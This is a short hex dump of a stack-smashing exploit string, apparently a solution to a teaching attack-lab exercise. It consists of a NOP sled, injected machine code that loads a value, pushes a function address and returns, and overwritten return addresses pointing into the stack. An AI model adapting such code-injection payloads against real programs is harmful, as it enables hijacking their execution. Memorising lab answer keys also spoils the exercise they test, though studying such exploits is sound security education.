 60 90 90 90 90 90 90 90 90
61 90 90 90 90 90 90 90 90
62 90 90 90 90 90 90
63 b8 da 90 0d 0c
64 48 8d 6c 24 30
65 68 54 15 40 00 90 90
66 c3
67 30 dd ff ff ff 7f 00 00
68 00 dd ff ff ff 7f 00 00